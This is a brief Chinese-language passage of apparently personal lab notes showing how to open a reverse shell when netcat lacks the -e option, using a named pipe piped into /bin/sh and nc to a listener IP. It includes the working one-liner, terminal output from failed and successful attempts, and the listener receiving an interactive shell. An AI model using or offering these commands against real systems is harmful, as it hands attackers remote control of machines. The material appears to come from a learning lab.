 有的版本nc不支持-e参数，可以配合命名管道进行反弹
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.220.142 2345 >/tmp/f
[ht@localhost /]$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
rm: 无法删除"/tmp/f": 没有那个文件或目录
Ncat: Connection refused.
[ht@localhost /]$ mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.220.142 2345 >/tmp/f
mkfifo: 无法创建先进先出文件"/tmp/f": 文件已存在
写错了
listening on [any] 2345 ...
192.168.220.147: inverse host lookup failed: Unknown host
connect to [192.168.220.142] from (UNKNOWN) [192.168.220.147] 39756
sh-4.2$ ls
ls
bin
boot
dev
etc
home
lib
lib64